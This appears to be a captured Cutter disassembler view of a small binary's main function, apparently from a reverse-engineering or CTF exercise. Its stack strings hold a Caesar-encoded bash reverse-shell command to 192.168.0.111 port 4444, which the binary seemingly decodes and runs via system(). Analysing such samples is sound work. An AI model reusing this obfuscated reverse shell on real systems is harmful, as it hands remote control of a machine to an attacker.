 Cutter – /home/w/Downloads/main
File Edit View Windows Debug Help
Type flag name or address here
Functions
Name
entry.init0
entry0
fcn.00001060
main
Offset: 0x000012bd
Size: 0xb6
Import: false
Nargs: 0x0
Nbbs: 0x3
Nlocals: 0x9
Call type: amd64
Edges: 2
StackFrame: 72
Comment:
sym.__do_global_dtors_au
sym._fini
sym._init
sym.caesar_decode
sym.deregister_tm_clones
sym.imp.__stack_chk_fail
sym.imp.strlen
sym.imp.system
sym.register_tm_clones
Quick Filter X
Disassembly
int main (int argc, char **argv, char **envp);
; var const char *string @ stack - 0x48
; var int64_t var_40h @ stack - 0x40
; var int64_t var_38h @ stack - 0x38
; var int64_t var_30h @ stack - 0x30
; var int64_t var_28h @ stack - 0x28
; var int64_t var_20h @ stack - 0x20
; var int64_t var_18h @ stack - 0x18
; var int64_t var_14h @ stack - 0x14
; var int64_t canary @ stack - 0x10
0x000012bd endbr64
0x000012c1 push rbp
0x000012c2 mov rbp, rsp
0x000012c5 sub rsp, 0x40
0x000012c9 mov rax, qword fs:[0x28]
0x000012d2 mov qword [canary], rax
0x000012d6 xor eax, eax
0x000012d8 movabs rax, 0x20702d2075666e6f ; 'onfu -p '
0x000012e2 movabs rdx, 0x762d2075666e6f27 ; ''onfu -v'
0x000012ec mov qword [string], rax
0x000012f0 mov qword [var_40h], rdx
0x000012f4 movabs rax, 0x6972712f20263e20 ; ' >& /qri'
0x000012fe movabs rdx, 0x3239312f6370672f ; '/gpc/192'
0x00001308 mov qword [var_38h], rax
0x0000130c mov qword [var_30h], rdx
0x00001310 movabs rax, 0x312e302e3836312e ; '.168.0.1'
0x0000131a movabs rdx, 0x20343434342f3131 ; '11/4444 '
0x00001324 mov qword [var_28h], rax
0x00001328 mov qword [var_20h], rdx
0x0000132c mov dword [var_18h], 0x31263e30 ; '0>&1'
0x00001333 mov word [var_14h], 0x27 ; '''
0x00001339 mov edx, 0xd
0x0000133e lea rax, [string]
0x00001342 mov esi, edx ; int64_t arg2
Dashboard Strings Imports Search Disassembly Graph(main) Hexdump Decompiler (main)